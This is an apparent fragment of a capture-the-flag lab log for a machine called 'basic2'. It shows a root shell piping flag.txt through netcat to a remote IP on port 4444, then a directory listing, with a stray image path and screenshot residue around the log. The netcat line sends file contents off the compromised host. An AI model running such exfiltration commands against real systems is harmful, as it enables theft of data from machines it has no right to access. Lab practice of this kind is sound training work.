 me a link! I can be reached at josiah@vt.edu. If you've got questions or feedback, please reach
out to me.
Happy hacking!
root@basic2:~# dd if=flag.txt stauts=progress | nc 10.8.61.245 4444
dd: unrecognized operand ‘stauts=progress’
Try 'dd --help' for more information.
root@basic2:~# dd if=flag.txt status=progress | nc 10.8.61.245 4444
1+1 records in
1+1 records out
1017 bytes (1.0 kB) copied, 9.6235e-05 s, 10.6 MB/s
root@basic2:~# dd if=flag.txt status=progress | nc 10.8.61.245 4444
1+1 records in
1+1 records out
1017 bytes (1.0 kB) copied, 8.9163e-05 s, 11.4 MB/s
root@basic2:~# ls -al
total 28
drwx------  3 root root 4096 Apr 23  2018 .
drwxr-xr-x 24 root root 4096 Apr 23  2018 ..
-rw-------  1 root root  510 Apr 23  2018 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
-rw-r--r--  1 root root 1017 Apr 23  2018 flag.txt
drwxr-xr-x  2 root root 4096 Apr 18  2018 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
root@basic2:~# exit
exit
kay@basic2:~$ exit
64
ENG
00:22
03/30/2025